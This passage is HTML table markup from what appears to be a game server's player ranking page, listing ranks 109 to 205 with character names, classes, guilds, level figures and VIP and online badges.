                AeX7<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td>CHN110</td>
            <td>400+681</td>
                            <td>190</td>
            <td>18486475</td>        </tr>
            <tr class="">
            <th scope="row">109</th>
            <td class="name">
                Porao77<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>18402440</td>        </tr>
            <tr class="">
            <th scope="row">110</th>
            <td class="name">
                xSHAKIRA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+643</td>
                            <td>200</td>
            <td>17982860</td>        </tr>
            <tr class="">
            <th scope="row">111</th>
            <td class="name">
                VNPriest<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+697</td>
                            <td>200</td>
            <td>17926475</td>        </tr>
            <tr class="">
            <th scope="row">112</th>
            <td class="name">
                SakuraMage            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+544</td>
                            <td>200</td>
            <td>17771847</td>        </tr>
            <tr class="">
            <th scope="row">113</th>
            <td class="name">
                TraVeSa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+658</td>
                            <td>200</td>
            <td>17698830</td>        </tr>
            <tr class="">
            <th scope="row">114</th>
            <td class="name">
                REBITEx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+685</td>
                            <td>200</td>
            <td>17596705</td>        </tr>
            <tr class="">
            <th scope="row">115</th>
            <td class="name">
                AllVsGinho<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>ALLYTHBa</td>
            <td>400+697</td>
                            <td>200</td>
            <td>17232005</td>        </tr>
            <tr class="">
            <th scope="row">116</th>
            <td class="name">
                inHouse<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19Q</td>
            <td>400+692</td>
                            <td>200</td>
            <td>17127005</td>        </tr>
            <tr class="">
            <th scope="row">117</th>
            <td class="name">
                VaraTensa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19O</td>
            <td>400+700</td>
                            <td>200</td>
            <td>16737595</td>        </tr>
            <tr class="">
            <th scope="row">118</th>
            <td class="name">
                PandaxDL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>16259006</td>        </tr>
            <tr class="">
            <th scope="row">119</th>
            <td class="name">
                Chi3X0m<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+708</td>
                            <td>200</td>
            <td>15811215</td>        </tr>
            <tr class="">
            <th scope="row">120</th>
            <td class="name">
                Esnika<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+663</td>
                            <td>200</td>
            <td>15724310</td>        </tr>
            <tr class="">
            <th scope="row">121</th>
            <td class="name">
                MDXT<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>CATEDRAL</td>
            <td>400+680</td>
                            <td>200</td>
            <td>15682730</td>        </tr>
            <tr class="">
            <th scope="row">122</th>
            <td class="name">
                PinkKitty<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ19W</td>
            <td>400+701</td>
                            <td>200</td>
            <td>15514415</td>        </tr>
            <tr class="">
            <th scope="row">123</th>
            <td class="name">
                LordWizzz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+501</td>
                            <td>200</td>
            <td>15495820</td>        </tr>
            <tr class="">
            <th scope="row">124</th>
            <td class="name">
                Flitck<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+695</td>
                            <td>190</td>
            <td>15036140</td>        </tr>
            <tr class="">
            <th scope="row">125</th>
            <td class="name">
                MohamedRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+605</td>
                            <td>190</td>
            <td>14992600</td>        </tr>
            <tr class="">
            <th scope="row">126</th>
            <td class="name">
                PauleraaSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+415</td>
                            <td>200</td>
            <td>14722802</td>        </tr>
            <tr class="">
            <th scope="row">127</th>
            <td class="name">
                XxXThore<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>399+400</td>
                            <td>200</td>
            <td>14628540</td>        </tr>
            <tr class="">
            <th scope="row">128</th>
            <td class="name">
                Gumela<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+566</td>
                            <td>200</td>
            <td>14410016</td>        </tr>
            <tr class="">
            <th scope="row">129</th>
            <td class="name">
                iLyWeeeD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>TRIMEX2</td>
            <td>400+692</td>
                            <td>200</td>
            <td>14297080</td>        </tr>
            <tr class="">
            <th scope="row">130</th>
            <td class="name">
                KingHeIl<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+656</td>
                            <td>200</td>
            <td>14209895</td>        </tr>
            <tr class="">
            <th scope="row">131</th>
            <td class="name">
                DarKForTre<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>14152893</td>        </tr>
            <tr class="">
            <th scope="row">132</th>
            <td class="name">
                lRokanl<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>394+400</td>
                            <td>200</td>
            <td>13962054</td>        </tr>
            <tr class="">
            <th scope="row">133</th>
            <td class="name">
                R0C0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+413</td>
                            <td>200</td>
            <td>13086508</td>        </tr>
            <tr class="">
            <th scope="row">134</th>
            <td class="name">
                Naithemage<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>13028365</td>        </tr>
            <tr class="">
            <th scope="row">135</th>
            <td class="name">
                SYSMAKER<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>374+400</td>
                            <td>198</td>
            <td>12929171</td>        </tr>
            <tr class="">
            <th scope="row">136</th>
            <td class="name">
                XXVVXX<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYRAGc</td>
            <td>400+700</td>
                            <td>200</td>
            <td>12909085</td>        </tr>
            <tr class="">
            <th scope="row">137</th>
            <td class="name">
                KrosWizard<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>387+400</td>
                            <td>194</td>
            <td>12885832</td>        </tr>
            <tr class="">
            <th scope="row">138</th>
            <td class="name">
                TyVexuS<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+649</td>
                            <td>200</td>
            <td>12748365</td>        </tr>
            <tr class="">
            <th scope="row">139</th>
            <td class="name">
                rakina3<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+353</td>
                            <td>200</td>
            <td>12659845</td>        </tr>
            <tr class="">
            <th scope="row">140</th>
            <td class="name">
                rakina4<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>388+347</td>
                            <td>200</td>
            <td>12586414</td>        </tr>
            <tr class="">
            <th scope="row">141</th>
            <td class="name">
                Zyprexa<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>12520900</td>        </tr>
            <tr class="">
            <th scope="row">142</th>
            <td class="name">
                LpEstevoSR<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>Rexpect</td>
            <td>400+684</td>
                            <td>200</td>
            <td>12506760</td>        </tr>
            <tr class="">
            <th scope="row">143</th>
            <td class="name">
                LacPro<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>ALLYPVPj</td>
            <td>400+652</td>
                            <td>200</td>
            <td>12497205</td>        </tr>
            <tr class="">
            <th scope="row">144</th>
            <td class="name">
                StrayDL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>12410009</td>        </tr>
            <tr class="">
            <th scope="row">145</th>
            <td class="name">
                CoyoteRune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+633</td>
                            <td>200</td>
            <td>12351220</td>        </tr>
            <tr class="">
            <th scope="row">146</th>
            <td class="name">
                JexusLive<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+452</td>
                            <td>200</td>
            <td>12321794</td>        </tr>
            <tr class="">
            <th scope="row">147</th>
            <td class="name">
                smirdeksSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+616</td>
                            <td>200</td>
            <td>12305265</td>        </tr>
            <tr class="">
            <th scope="row">148</th>
            <td class="name">
                M4CH0NH4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ARKAALLY</td>
            <td>400+710</td>
                            <td>200</td>
            <td>12282725</td>        </tr>
            <tr class="">
            <th scope="row">149</th>
            <td class="name">
                UphO<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>Ocean</td>
            <td>400+700</td>
                            <td>200</td>
            <td>12252310</td>        </tr>
            <tr class="">
            <th scope="row">150</th>
            <td class="name">
                KarutanRF<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>HOLLY19T</td>
            <td>400+689</td>
                            <td>200</td>
            <td>11742430</td>        </tr>
            <tr class="">
            <th scope="row">151</th>
            <td class="name">
                OneSpell<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+521</td>
                            <td>200</td>
            <td>11708151</td>        </tr>
            <tr class="">
            <th scope="row">152</th>
            <td class="name">
                MainSumm<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>386+400</td>
                            <td>200</td>
            <td>11577311</td>        </tr>
            <tr class="">
            <th scope="row">153</th>
            <td class="name">
                BeardRed<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHBi</td>
            <td>400+650</td>
                            <td>200</td>
            <td>11369260</td>        </tr>
            <tr class="">
            <th scope="row">154</th>
            <td class="name">
                pkjeffXD            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>328+169</td>
                            <td>199</td>
            <td>11272846</td>        </tr>
            <tr class="">
            <th scope="row">155</th>
            <td class="name">
                ARIESG<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYVL1</td>
            <td>400+697</td>
                            <td>200</td>
            <td>11210500</td>        </tr>
            <tr class="">
            <th scope="row">156</th>
            <td class="name">
                Druggie<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>Spyger01</td>
            <td>400+526</td>
                            <td>188</td>
            <td>11175869</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">157</th>
            <td class="name">
                MgBlooD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+629</td>
                            <td>200</td>
            <td>11123035</td>        </tr>
            <tr class="">
            <th scope="row">158</th>
            <td class="name">
                LUCIF3<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+649</td>
                            <td>200</td>
            <td>10943940</td>        </tr>
            <tr class="">
            <th scope="row">159</th>
            <td class="name">
                iSicKi<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJFM1</td>
            <td>400+503</td>
                            <td>200</td>
            <td>10767389</td>        </tr>
            <tr class="">
            <th scope="row">160</th>
            <td class="name">
                IsabellaRu            </td>
            <td>Rune Wizard</td>
            <td>ALLYAK4d</td>
            <td>400+441</td>
                            <td>200</td>
            <td>10674516</td>        </tr>
            <tr class="">
            <th scope="row">161</th>
            <td class="name">
                aTpElectr0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>BADBOYS1</td>
            <td>400+682</td>
                            <td>200</td>
            <td>10596215</td>        </tr>
            <tr class="">
            <th scope="row">162</th>
            <td class="name">
                CH1CHOLINA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+576</td>
                            <td>196</td>
            <td>10530450</td>        </tr>
            <tr class="">
            <th scope="row">163</th>
            <td class="name">
                MarcusVa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>SpdFarm</td>
            <td>400+694</td>
                            <td>200</td>
            <td>10386635</td>        </tr>
            <tr class="">
            <th scope="row">164</th>
            <td class="name">
                D0naD0SpoT<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>397+568</td>
                            <td>200</td>
            <td>10386418</td>        </tr>
            <tr class="">
            <th scope="row">165</th>
            <td class="name">
                ThyroDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>147+0</td>
                            <td>200</td>
            <td>10332743</td>        </tr>
            <tr class="">
            <th scope="row">166</th>
            <td class="name">
                2SkYRED<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+515</td>
                            <td>200</td>
            <td>10300819</td>        </tr>
            <tr class="">
            <th scope="row">167</th>
            <td class="name">
                DarkRune04<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPh</td>
            <td>400+621</td>
                            <td>200</td>
            <td>10204782</td>        </tr>
            <tr class="">
            <th scope="row">168</th>
            <td class="name">
                Ari200<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+513</td>
                            <td>200</td>
            <td>10126826</td>        </tr>
            <tr class="">
            <th scope="row">169</th>
            <td class="name">
                BKPHSS<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>TEMPL4RS</td>
            <td>400+695</td>
                            <td>200</td>
            <td>10115700</td>        </tr>
            <tr class="">
            <th scope="row">170</th>
            <td class="name">
                YORY2002<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+681</td>
                            <td>200</td>
            <td>10115630</td>        </tr>
            <tr class="">
            <th scope="row">171</th>
            <td class="name">
                MUZ4M<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>CNPJ19Q</td>
            <td>400+700</td>
                            <td>200</td>
            <td>10101350</td>        </tr>
            <tr class="">
            <th scope="row">172</th>
            <td class="name">
                DRAKONOS<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+470</td>
                            <td>200</td>
            <td>10096862</td>        </tr>
            <tr class="">
            <th scope="row">173</th>
            <td class="name">
                DMxHisoka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYTHBa</td>
            <td>400+647</td>
                            <td>200</td>
            <td>10053715</td>        </tr>
            <tr class="">
            <th scope="row">174</th>
            <td class="name">
                Inside<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYRAGo</td>
            <td>400+638</td>
                            <td>190</td>
            <td>10036985</td>        </tr>
            <tr class="">
            <th scope="row">175</th>
            <td class="name">
                V4GABUND0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYRAGp</td>
            <td>400+701</td>
                            <td>200</td>
            <td>10030930</td>        </tr>
            <tr class="">
            <th scope="row">176</th>
            <td class="name">
                Wizart<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+499</td>
                            <td>200</td>
            <td>10001140</td>        </tr>
            <tr class="">
            <th scope="row">177</th>
            <td class="name">
                fReDz93<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>354+400</td>
                            <td>181</td>
            <td>9945297</td>        </tr>
            <tr class="">
            <th scope="row">178</th>
            <td class="name">
                Arieel            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>9891560</td>        </tr>
            <tr class="">
            <th scope="row">179</th>
            <td class="name">
                Fastify<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+512</td>
                            <td>200</td>
            <td>9800671</td>        </tr>
            <tr class="">
            <th scope="row">180</th>
            <td class="name">
                JohnDeere<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19A</td>
            <td>400+671</td>
                            <td>200</td>
            <td>9443665</td>        </tr>
            <tr class="">
            <th scope="row">181</th>
            <td class="name">
                GaYaoZiPro<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>9382660</td>        </tr>
            <tr class="">
            <th scope="row">182</th>
            <td class="name">
                Threck<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td>ARCATWO</td>
            <td>357+252</td>
                            <td>199</td>
            <td>9344338</td>        </tr>
            <tr class="">
            <th scope="row">183</th>
            <td class="name">
                NikkiN<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLYDN2</td>
            <td>400+642</td>
                            <td>200</td>
            <td>9227932</td>        </tr>
            <tr class="">
            <th scope="row">184</th>
            <td class="name">
                RMVy<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYTHB</td>
            <td>400+657</td>
                            <td>200</td>
            <td>9218265</td>        </tr>
            <tr class="">
            <th scope="row">185</th>
            <td class="name">
                Yeren<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>C4TEDR4L</td>
            <td>400+648</td>
                            <td>200</td>
            <td>9217530</td>        </tr>
            <tr class="">
            <th scope="row">186</th>
            <td class="name">
                Inseg<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+426</td>
                            <td>198</td>
            <td>9069508</td>        </tr>
            <tr class="">
            <th scope="row">187</th>
            <td class="name">
                RIT4LINO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+465</td>
                            <td>200</td>
            <td>9062194</td>        </tr>
            <tr class="">
            <th scope="row">188</th>
            <td class="name">
                Plinka<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>RuuR</td>
            <td>400+615</td>
                            <td>200</td>
            <td>9037840</td>        </tr>
            <tr class="">
            <th scope="row">189</th>
            <td class="name">
                Ractol12<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>H0LLY4RG</td>
            <td>400+642</td>
                            <td>200</td>
            <td>9031470</td>        </tr>
            <tr class="">
            <th scope="row">190</th>
            <td class="name">
                Kakaluote            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+400</td>
                            <td>189</td>
            <td>8914403</td>        </tr>
            <tr class="">
            <th scope="row">191</th>
            <td class="name">
                Mgasperr<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19L</td>
            <td>400+695</td>
                            <td>200</td>
            <td>8905505</td>        </tr>
            <tr class="">
            <th scope="row">192</th>
            <td class="name">
                wzdreem            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>8898575</td>        </tr>
            <tr class="">
            <th scope="row">193</th>
            <td class="name">
                cTaPu4eK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+623</td>
                            <td>200</td>
            <td>8837210</td>        </tr>
            <tr class="">
            <th scope="row">194</th>
            <td class="name">
                Gokuni<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>1+591</td>
                            <td>196</td>
            <td>8776549</td>        </tr>
            <tr class="">
            <th scope="row">195</th>
            <td class="name">
                Heretics<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>8664429</td>        </tr>
            <tr class="">
            <th scope="row">196</th>
            <td class="name">
                Manunubo<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYPH</td>
            <td>400+700</td>
                            <td>200</td>
            <td>8496215</td>        </tr>
            <tr class="">
            <th scope="row">197</th>
            <td class="name">
                Adaam<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>FULLRAGE</td>
            <td>400+710</td>
                            <td>200</td>
            <td>8491560</td>        </tr>
            <tr class="">
            <th scope="row">198</th>
            <td class="name">
                KeviNCoX<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>nCNPJ001</td>
            <td>400+700</td>
                            <td>200</td>
            <td>8480185</td>        </tr>
            <tr class="">
            <th scope="row">199</th>
            <td class="name">
                hoehoa            </td>
            <td>Duel Master</td>
            <td></td>
            <td>394+399</td>
                            <td>177</td>
            <td>8445495</td>        </tr>
            <tr class="">
            <th scope="row">200</th>
            <td class="name">
                AnBU777<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>8400385</td>        </tr>
            <tr class="">
            <th scope="row">201</th>
            <td class="name">
                Brujito<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>Spyger01</td>
            <td>400+521</td>
                            <td>152</td>
            <td>8291411</td>        </tr>
            <tr class="">
            <th scope="row">202</th>
            <td class="name">
                BuHz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+643</td>
                            <td>200</td>
            <td>8145165</td>        </tr>
            <tr class="">
            <th scope="row">203</th>
            <td class="name">
                WarCaniS            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>399+541</td>
                            <td>200</td>
            <td>8120649</td>        </tr>
            <tr class="">
            <th scope="row">204</th>
            <td class="name">
                LOCCITANE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVPj</td>
            <td>400+671</td>
                            <td>200</td>
            <td>8036735</td>        </tr>
            <tr class="">
            <th scope="row">205</th>
            <td class="name">
                N0C7URN0<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>CRYBABY</td>
